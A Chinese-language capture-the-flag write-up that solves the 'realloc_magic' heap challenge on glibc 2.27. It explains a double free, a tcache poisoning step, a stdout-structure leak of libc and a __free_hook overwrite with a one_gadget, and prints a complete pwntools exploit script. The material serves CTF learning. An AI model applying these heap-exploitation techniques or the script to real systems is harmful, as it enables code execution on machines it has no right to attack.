roarctf_2019_realloc_magic
roarctf_2019_realloc_magic
这题折腾了一天才做出来,特此记录,希望以后少踩坑。
题目分析
checksec
首先checksec一下,发现保护全开:

函数分析
然后将题目拖进IDA分析,首先看main函数:

可以看到,main函数并不复杂,一个菜单加上3个选项。
-
menu:

-
re:

-
fr:

-
ba:

这里需要注意,分配内存函数使用的是realloc(void* ptr, size_t size),这个函数的功能很多,查看源码后发现其功能有:
- 当
ptr == nullptr的时候,相当于malloc(size), 返回分配到的地址 - 当
ptr != nullptr && size == 0的时候,相当于free(ptr),返回空指针 - 当
size小于原来ptr所指向的内存的大小时,直接缩小,返回ptr指针。被削减的那块内存会被释放,放入对应的bins中去 - 当
size大于原来ptr所指向的内存的大小时,如果原ptr所指向的chunk后面又足够的空间,那么直接在后面扩容,返回ptr指针;如果后面空间不足,先释放ptr所申请的内存,然后试图分配size大小的内存,返回分配后的指针
可以看到,realloc函数功能很多,也很危险,使用不当的话会引来严重的安全问题。
ba函数可以将realloc_ptr置为空,但是只有一次使用机会,re函数会释放内存,但是没有置为空,存在double free的漏洞。
题目使用的是ubuntu 18的环境,对应的libc的版本为2.27,考虑使用tcache attack。
解题思路
漏洞找到了,而一般的tcache attack也很简单,就是直接修改tcache bin chunk的next指针,可以进行任意地址写。所以,初步的解题思路是:
初步解题思路
- 利用
fr函数进行tcache dup - 修改
chunk的next指针,覆盖__free_hook,为one_gadget - 修改后触发
fr函数,获取shell
思路没啥问题,但是中间有几个关键的问题:
存在的问题
- 分配函数是
realloc,所以如果指针ptr不置为空,就无法达到malloc的效果,ptr所指向的chunk要么扩大,要么缩小,要么换一片内存段进行内存分配,没有办法从bins里面取出chunk - 题目里似乎没有泄露地址的函数,要想往
__free_hook写入one_gadget需要libc的基地址
问题解决方案
- 回忆一下刚刚总结的
realloc函数的特点,可以发现,在上图的re函数第7行,将realloc_ptr接收返回后的指针,那么如果realloc_ptr != 0 && size==0,就会触发free(realloc_ptr),并且将realloc_ptr置为0。所以,第一个问题就解决了。 - 当题目没有泄露地址的函数或功能的时候,可以通过劫持
stdout结构体,修改flags和_IO_write_base来泄露libc中的地址,进而获取到libc的基地址。攻击原理就不详述了,这位师傅写的很好:利用IO_2_1_stdout_泄露信息。最后需要将stdout结构体的flags修改为0x0FBAD1887,将_IO_write_base的最后一个字节覆盖为0x58。劫持stdout可以借助main_arena来操作,只需要修改低字节的几个地址即可。
最终解决思路
由以上分析,可以总结出最终的解题思路为:
- 首先分配一块合适大小的内存块A。这段内存用于调用
realloc往后面扩张,覆写tcache bin chunk的size和next指针。 - 利用
re函数将realloc_ptr指针置为空,然后分配一块大小在small bin chunk范围的内存块B,如大小为0x80。这是为了之后能得到unsorted bin - 利用
re函数将realloc_ptr指针置为空,然后随意分配一块内存块C,用于隔开top chunk。 - 利用
re函数将realloc_ptr指针置为空, 申请大小为0x80的内存,得到了刚刚释放的那块内存B。然后利用fr函数和re函数将realloc_ptr释放8次,使得tcache bin和unsorted bin存在重合,同时realloc_ptr所对应的chunk的fd和bk指针,都指向了main_arena + 96。 - 重新将内存块A申请回来,然后扩张,修改内存块A下面的内存块B的
size为0x51,这里可以修改为任意在tcache bin范围内的值,是为了避免再次调用realloc(realloc_ptr, 0)的时候,又改变了tcache bin链上的指针。保证能将内存申请到stdout附近。 - 然后申请内存到
stdout结构体附近,修改flags和_IO_write_base的值。泄露出libc的地址,计算得到__free_hook地址和one_gadget的地址。 - 接下来不能利用
re来清空realloc_ptr指针,程序会挂掉,因为绕不过检查。这里选择使用ba函数,来将指针置为空。 - 然后重复上面的1-4步,修改
__free_hook的值为one_gadget,触发fr函数,获取shell。
编写exp
根据最终的解题思路,编写exp并调试,过程记录如下:
定义好函数:
def re(size:int=0, content:bytes=b‘\x00‘):
global io
io.sendlineafter(">> ", ‘1‘)
io.sendlineafter("Size?\n", str(size))
io.recvuntil("Content?\n")
if size > 0:
io.send(content)
return io.recvuntil("Done\n")
def fr():
global io
io.sendlineafter(">> ", ‘2‘)
io.recvuntil("Done\n")
restraint = 1
def ba():
global io, restraint
if restraint == 0:
return
io.sendlineafter(">> ", ‘666‘)
io.recvuntil("Done\n")
restraint -= 1
执行思路的1-4步:
re(0x30)# 首先申请/释放 为后面覆盖写做准备 A
re(0) # 释放,并把指针置为空
re(0x80) # 申请 B
re(0) # 释放置空
re(0x40) # C
re(0) # 置0 隔开topchunk
re(0x80) # 申请回来 B
for x in range(7): # 释放7次
fr()
re(0) # 得到unsorted bin 同时指针置空
看一下此时的bins:


然后修改内存块B的size和next指针,劫持到stdout,同时泄露出地址
re(0x30) # 取出来
# 修改两个字节 最低的一个字节是 0x60
des = int16(input(‘1 byes:‘))
des = (des << 8) + 0x60
re(0x50, p64(0) * 7 + p64(0x51) + p16(des)) # 踩低字节
re(0)
re(0x80)
re(0)
msg = re(0x80, p64(0x0FBAD1887) + p64(0) * 3 + p8(0x58))
leak_addr = u64(msg[:8])
free_hook_addr = leak_addr + 0x5648
这里调试的时候可以发现,_IO_2_1_stdout_的低两个字节和main_arena + 96不同,理论上需要改这两个字节,实际上最后一个字节一直是0x60,所以只需要改一个字节就行了。此处为本地调试,可以手动查看要修改的内容,然后填上去。

输入0xb7后,修改成功:

然后分配到stdout结构体,修改flags等,泄露出地址:

计算一下基地址,__free_hook的地址等:
重复一下上面的过程,在_free_hook附近写上one_gadget即可:
gadget = [0x4f2c5, 0x4f322, 0x10a38c]
one_gadget = free_hook_addr - 0x3ed8e8 + gadget[1]
ba() # 指针置空
# 重复上面的操作,在free_hook上写one_gadget
re(0x10)
re(0)
re(0x90)
re(0)
re(0x20) # 隔开top chunk
re(0)
# 开始dump0x90
re(0x90)
for x in range(7):
fr()
re(0)
re(0x10)
re(0x50, p64(0) * 3 + p64(0x51) + p64(free_hook_addr))
re(0)
re(0x90)
re(0)
re(0x90, p64(one_gadget))
# delete
io.sendlineafter(">> ", ‘2‘)
io.sendline(‘cat flag‘)
io.interactive()
之后就可以拿到shell:

最后贴一下完整的exp
from pwn import *
from LibcSearcher import LibcSearcher
import click
import sys
import os
import time
import functools
FILENAME = ‘#‘ # 要执行的文件名
DEBUG = 1 # 是否为调试模式
TMUX = 0 # 是否开启TMUX
GDB_BREAKPOINT = None # 当tmux开启的时候,断点的设置
IP = None # 远程连接的IP
PORT = None # 远程连接的端口
LOCAL_LOG = 1 # 本地LOG是否开启
PWN_LOG_LEVEL = ‘debug‘ # pwntools的log级别设置
STOP_FUNCTION = 1 # STOP方法是否开启
CONTEXT_SETTINGS = dict(help_option_names=[‘-h‘, ‘--help‘])
@click.command(context_settings=CONTEXT_SETTINGS, short_help=‘Do pwn!‘)
@click.argument(‘filename‘, nargs=1, type=str, required=0, default=None)
@click.option(‘-d‘, ‘--debug‘, default=True, type=bool, nargs=1, help=‘Excute program at local env or remote env. Default value: True.‘)
@click.option(‘-t‘, ‘--tmux‘, default=False, type=bool, nargs=1, help=‘Excute program at tmux or not. Default value: False.‘)
@click.option(‘-gb‘, ‘--gdb-breakpoint‘, default=None, type=str, help=‘Set a gdb breakpoint while tmux is enabled, is a hex address or a function name. Default value:None‘)
@click.option(‘-i‘, ‘--ip‘, default=None, type=str, nargs=1, help=‘The remote ip addr. Default value: None.‘)
@click.option(‘-p‘, ‘--port‘, default=None, type=int, nargs=1, help=‘The remote port. Default value: None.‘)
@click.option(‘-ll‘, ‘--local-log‘, default=True, type=bool, nargs=1, help=‘Set local log enabled or not. Default value: True.‘)
@click.option(‘-pl‘, ‘--pwn-log‘, type=click.Choice([‘debug‘, ‘info‘, ‘warn‘, ‘error‘, ‘notset‘]), nargs=1, default=‘debug‘, help=‘Set pwntools log level. Default value: debug.‘)
@click.option(‘-sf‘, ‘--stop-function‘, default=True, type=bool, nargs=1, help=‘Set stop function enabled or not. Default value: True.‘)
def parse_command_args(filename, debug, tmux, gdb_breakpoint, ip,
port, local_log, pwn_log, stop_function):
‘‘‘FILENAME: The filename of current directory to pwn‘‘‘
global FILENAME, DEBUG, TMUX, GDB_BREAKPOINT, IP, PORT, LOCAL_LOG, PWN_LOG_LEVEL, STOP_FUNCTION
# assign
FILENAME = filename
DEBUG = debug
TMUX = tmux
GDB_BREAKPOINT = gdb_breakpoint
IP = ip
PORT = port
LOCAL_LOG = local_log
PWN_LOG_LEVEL = pwn_log
STOP_FUNCTION = stop_function
# print(‘[&]‘, filename, debug, tmux, gdb_breakpoint, ip, port, local_log, pwn_log, stop_function)
# change
if PORT:
DEBUG = 0
TMUX = 0
STOP_FUNCTION = 0
GDB_BREAKPOINT = None
if IP is None:
IP = ‘node3.buuoj.cn‘
if DEBUG:
IP = None
PORT = None
# assert
assert not (FILENAME is None and PORT is None), ‘para error‘
assert not (FILENAME is None and DEBUG == 1), ‘para error‘
assert not (PORT is not None and DEBUG == 1), ‘para error‘
assert not (DEBUG == 0 and TMUX == 1), ‘para error‘
# print
click.echo(‘=‘ * 50)
click.echo(‘ [+] Args info:\n‘)
if FILENAME:
click.echo(‘ filename: %s‘ % FILENAME)
click.echo(‘ debug enabled: %d‘ % DEBUG)
click.echo(‘ tmux enabled: %d‘ % TMUX)
if GDB_BREAKPOINT:
click.echo(‘ gdb breakpoint: %s‘ % GDB_BREAKPOINT)
if IP:
click.echo(‘ remote ip: %s‘ % IP)
if PORT:
click.echo(‘ remote port: %d‘ % PORT)
click.echo(‘ local log enabled: %d‘ % LOCAL_LOG)
click.echo(‘ pwn log_level: %s‘ % PWN_LOG_LEVEL)
click.echo(‘ stop function enabled: %d‘ % STOP_FUNCTION)
click.echo(‘=‘ * 50)
parse_command_args.main(standalone_mode=False)
if len(sys.argv) == 2 and sys.argv[1] == ‘--help‘:
sys.exit(0)
if DEBUG:
io = process(‘./{}‘.format(FILENAME))
else:
io = remote(IP, PORT)
if TMUX:
context.update(terminal=[‘tmux‘, ‘splitw‘, ‘-h‘])
if GDB_BREAKPOINT is None:
gdb.attach(io)
elif ‘0x‘ in GDB_BREAKPOINT:
gdb.attach(io, gdbscript=‘b *{}\nc\n‘.format(GDB_BREAKPOINT))
else:
gdb.attach(io, gdbscript=‘b {}\nc\n‘.format(GDB_BREAKPOINT))
if FILENAME:
cur_elf = ELF(‘./{}‘.format(FILENAME))
print(‘[+] libc used ===> {}‘.format(cur_elf.libc))
def LOG_ADDR(addr_name:str, addr:int):
if LOCAL_LOG:
log.success("{} ===> {}".format(addr_name, hex(addr)))
else:
pass
STOP_COUNT = 0
def STOP(idx:int=-1):
if not STOP_FUNCTION:
return
if idx != -1:
input("stop...{} {}".format(idx, proc.pidof(io)))
else:
global STOP_COUNT
input("stop...{} {}".format(STOP_COUNT, proc.pidof(io)))
STOP_COUNT += 1
int16 = functools.partial(int, base=16)
context.update(os=‘linux‘, log_level=PWN_LOG_LEVEL, arch=‘amd64‘,endian=‘little‘)
##########################################
##############以下为攻击代码###############
##########################################
# realloc的特点
def re(size:int=0, content:bytes=b‘\x00‘):
global io
io.sendlineafter(">> ", ‘1‘)
io.sendlineafter("Size?\n", str(size))
io.recvuntil("Content?\n")
if size > 0:
io.send(content)
return io.recvuntil("Done\n")
def fr():
global io
io.sendlineafter(">> ", ‘2‘)
io.recvuntil("Done\n")
restraint = 1
def ba():
global io, restraint
if restraint == 0:
return
io.sendlineafter(">> ", ‘666‘)
io.recvuntil("Done\n")
restraint -= 1
re(0x30)# 首先申请/释放 为后面覆盖写做准备
re(0) # 释放,并把指针置为空
re(0x80) # 申请
re(0) # 释放置空
re(0x40)
re(0) # 置0 隔开topchunk
re(0x80) # 申请回来
for x in range(7): # 释放7次
fr()
re(0) # 得到unsorted bin 同时指针置空
STOP()
re(0x30) # 取出来
# 修改两个字节 最低的一个字节是 0x60
des = int16(input(‘1 byes:‘)) # 实际打的时候,需要爆破
des = (des << 8) + 0x60
re(0x50, p64(0) * 7 + p64(0x51) + p16(des)) # 踩低字节
re(0)
re(0x80)
re(0)
msg = re(0x80, p64(0x0FBAD1887) + p64(0) * 3 + p8(0x58))
leak_addr = u64(msg[:8])
free_hook_addr = leak_addr + 0x5648
LOG_ADDR(‘free_hook_addr‘, free_hook_addr)
gadget = [0x4f2c5, 0x4f322, 0x10a38c]
one_gadget = free_hook_addr - 0x3ed8e8 + gadget[1]
ba()
re(0x10)
re(0)
re(0x90)
re(0)
re(0x20)
re(0)
# 开始dump0x90
re(0x90)
for x in range(7):
fr()
re(0)
re(0x10)
re(0x50, p64(0) * 3 + p64(0x51) + p64(free_hook_addr))
re(0)
re(0x90)
re(0)
re(0x90, p64(one_gadget))
# delete
io.sendlineafter(">> ", ‘2‘)
io.sendline(‘cat flag‘)
io.interactive()
注意:在实际打的时候,需要爆破一个字节。
总结
做完这道题后总结如下:
realloc功能比较多,使用需要谨慎- 可利用修改
stdout结构体的flags和_IO_write_base来泄露libc中的地址 - 利用
main_arena来劫持stdout结构体
exp说明
这份exp是我专门用来刷BUUCTF上面的题目的,有需要的小伙伴可以拿去用。主要是利用click包装了一下命令行参数,方便本地调试和远程攻击。
- 输入
python3 exp.py -h可以获取帮助:

调试的时候,首先需要进入tmux,然后可以指定是否分屏调试,以及断点设置等。目前可支持设置函数地址断点和函数名断点。
- 输入
python3 expcopy.py roarctf_2019_realloc_magic -t 1 -gb puts是这样的:

可以开始调试,并且断在puts函数处。
- 如果本地调通了需要远程打直接输:
python3 exp.py filename -p 25622就可以了。这一题不能直接远程打,需要改下脚本进行爆破。
也可以自己定制命令,省去做题的时候输入命令,改脚本的时间。
